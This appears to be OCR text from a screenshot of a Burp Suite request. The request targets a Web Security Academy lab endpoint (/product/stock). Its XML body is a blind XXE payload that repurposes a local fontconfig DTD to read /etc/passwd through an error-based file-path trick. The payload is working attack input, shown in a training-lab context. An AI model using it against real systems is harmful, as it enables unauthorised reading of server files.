 Request
Response
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host:
acc41f3e1f1c1a98c0c74580007b00d8.web-securi
ty-academy.net
3 Cookie: session=
6PYyalcBr2Z7QluIbxqGCKh8NJeMN4eh
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: */*
14
15 <?xml version="1.0" encoding="UTF-8"?>
16 <!DOCTYPE garr_7 [<!ENTITY % garr SYSTEM
"file:///usr/share/xml/fontconfig/fonts.d
td">
17 <!ENTITY % expr 'aaa)>
18 <!ENTITY &#x25; file SYSTEM
"file:///etc/passwd">
19 <!ENTITY &#x25; eval "<!ENTITY
&#x26;#x25; error SYSTEM
&#x27;file:///abcxyz/&#x25;file;&#x27;>">
20 &#x25;eval;
21 &#x25;error;
22 <!ELEMENT aa (bb'>
23
24 %garr;
25 ]>
? Search... 0 matches
Ready